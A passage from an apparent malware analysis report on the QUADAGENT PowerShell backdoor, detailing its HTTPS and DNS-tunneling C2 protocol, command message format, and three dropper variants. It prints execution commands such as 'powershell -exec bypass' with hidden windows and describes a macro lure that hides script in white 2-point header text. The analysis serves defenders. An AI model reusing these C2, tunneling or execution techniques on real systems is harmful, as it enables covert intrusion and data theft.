This request notifies the C2 server that the payload is about to send system specific data as part of the initial handshake. The script gathers system specific data, such as the domain the system belongs to and the current username, that it constructs in the following format:

#### <domain>\<username>:pass

The above string is encoded using a custom base64 encoder to strip out non-alphanumeric characters (=, / and +) from the data and replaces them with domain safe values (01, 02 and 03 respectively).

<encoded system data>.<same random number between 100000 and 999999 above>.<c2 name>

After obtaining a session ID and pre-shared key, the PowerShell script will continue to communicate with its C2 server to obtain data to treat as a command. The script will first attempt to communicate with the C2 server using HTTPS (HTTP if unsuccessful), which involves GET requests using the session ID within the request's cookie in the PHPSESSID field, as seen in the example GET request:

3 Safari/537.36 Edge/12.246

5 Cookie: PHPSESSID=<c2 provided session id> Connection: Keep-Alive

<sup>1</sup> GET / HTTP/1.1

<sup>2</sup> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.135

<sup>4</sup> Host: www.rdppath[.]comIf the payload is unable to reach the C2 via HTTPS/HTTP, the payload yet again falls back to DNS tunneling. The payload will issue a DNS query to the following domain to notify the C2 that it is about to send it data (session ID value) to it in a subsequent query:

ns1.<random number between 100000 and 999999>.<c2 name>

The payload does nothing with the C2 server's response to the query. Instead, it immediately issues a query to resolve the following domain, which embeds the session ID value to transmit it to the C2:

<encoded session id>.<same random number between 100000 and 999999>.<c2 domain name>

To transmit the data via the DNS tunneling, the C2 server will respond to the above query with an IPv6 address that contains the number of DNS queries the payload must issue to obtain the entirety of the data from subsequent IPv6 answers. The script will send the specified number of DNS queries using the following format, each of which the C2 will respond with an IPv6 address that the script will treat as a string of data:

www.<sequence number>.<same random number between 100000 and 999999>.<c2 domain name>

The payload will treat the data provided by the C2 as a message, which will have the following structure:

#### hello<char uuid[35]><char type[1]><data>

The message will start with the string hello followed by a 35-character UUID string. The type field specifies the command that the payload will handle. This specific variant of the payload can only handle one command type, x. The data field within the message is a string of custom base64 encoded data that the malware decodes using the same custom base64 routine mentioned earlier and decrypts it using AES and the pre-shared key. The x command treats the supplied data as a PowerShell script that it will write to the current PowerShell script (Office365DCOMCheck.ps1/SystemDiskClean.ps1), effectively overwriting the initial PowerShell script with a secondary payload script. Also, the x command will delete the generated registry key and the Office365DCOMCheck/SystemDiskClean scheduled task. It will run the newly downloaded PowerShell script by running the following command via cmd /c:

1 wscript.exe "Office365DCOMCheck.vbs" "PowerShell.exe-ExecutionPolicy bypass -WindowStyle hidden -NoProfile <path to Office365DCOMCheck.ps1 script>"

The payload will then notify the C2 it has successfully downloaded and executed the secondary PowerShell payload. It does so using either the HTTPS/HTTP or DNS channels, depending on which method is successful. The payload will construct a message that has the following structure that it will then send to the C2:

bye<char uuid[35]>d

The message above is sent via a simple HTTPS/HTTP POST request to the C2 server. If that fails, the payload will use DNS tunneling by first issuing a DNS query to resolve the following domain to notify the C2 that the payload will send data to it in subsequent DNS queries:

ns1.<random number between 100000 and 999999>.<c2 name>

The payload will then split the message up into 60-byte chunks (only 1 in this case), which it will send to the C2 via DNS queries to resolve domains structured as:<encoded/encrypted data of message>.<same random number between 100000 and 999999>.<c2 name>

The payload will notify the C2 that it is done sending data by issuing a DNS query to resolve a domain structured as:

ns2.<same random number between 100000 and 999999>.<c2 name>

# Package Comparison of the QUADAGENT Samples

The bat2exe version (SHA256: 5f001f3387ddfc0314446d0c950da2cec4c786e2374d42beb3acce6883bb4e63)has a batch script, PowerShell script, and associated file names embedded within several resources that it will decrypt using RC4 and various MD5 hashes for keys. The executable obtains an embedded PowerShell script, decrypts it using RC4, then decompresses it using ZLIB, and saves the cleartext to C:\Users\<username>\AppData\Roaming\Out.jpg. The batch script will then rename Out.jpg to Office365DCOMCheck.ps1 and execute it with the following command:

- 1 @shift /0
- 2 rename Out.jpg Office365DCOMCheck.ps1
- 3 PowerShell -exec bypass -File .\Office365DCOMCheck.ps1

The .NET variant (SHA256: d948d5b3702e140ef5b9247d26797b6dcdfe4fdb6f367bb217bc6b5fc79df520) is even simpler. This dropper starts by displaying the dialog box in Figure 1, previously shown and discussed with the following command:

1 Interaction.MsgBox("An error occurred while processing your request. code(2343)", MsgBoxStyle.Critical, null);

The dropper then writes the content of the payload which resides as plaintext in a resource within the .NET assembly to C:\Users\ <username>\AppData\Local\Temp\SystemDiskClean.ps1. It will then execute it as a shell object:

1 cmd.exe /c powershell -exec bypass -file "C:\Users\Administrator\AppData\Local\Temp\SystemDiskClean.ps1"

In the malicious macro attack, the same Office365DCOMCheck.ps1 script that was used in the PE version is used as the payload. When the document is opened, a lure image as shown as seen in Figure 2 is displayed in an attempt to coerce the victim to enable macros.

When macros are enabled and run, the macro within the Word document searches the sections of the document to get the contents of the header using the following piece of code:

1 Set rng = ActiveDocument.Sections(intSection).Headers(1).Range

The code above obtains the contents of the header, which the macro will write to a file at C:\programdata\Office365DCOMCheck.ps1. The creator of the delivery document was able to visually hide the PowerShell script in the header by setting the text to a font size of 2 and font color of white, as seen in Figure 4.

| Microsoft <sup>®</sup><br><b>Eid</b> Office                                                                                         | 1. Open the document in Microsoft Office.<br>Previewing online is not available for protected<br>documents<br>2. If this document was downloaded from your email,<br>please click Enable Editing from the yellow bar above |
|-------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| This document is protected                                                                                                          | 3. Once you have enabled editing, please click<br>Cashle Cantant<br>above                                                                                                                                                  |
| Font<br>Advanced<br>Font<br>Font:<br>Calibri<br>Broadway<br><b>Browallia New</b><br>BrowallaUPC<br>Header<br><b>Brush Script MT</b> | $\mathcal{D}$<br>Font style:<br>Size:<br>$\overline{2}$<br>Regular<br>8<br>Regular<br>Italic<br>9<br>Bold<br>10<br><b>Bold Italic</b><br>11<br>12                                                                          |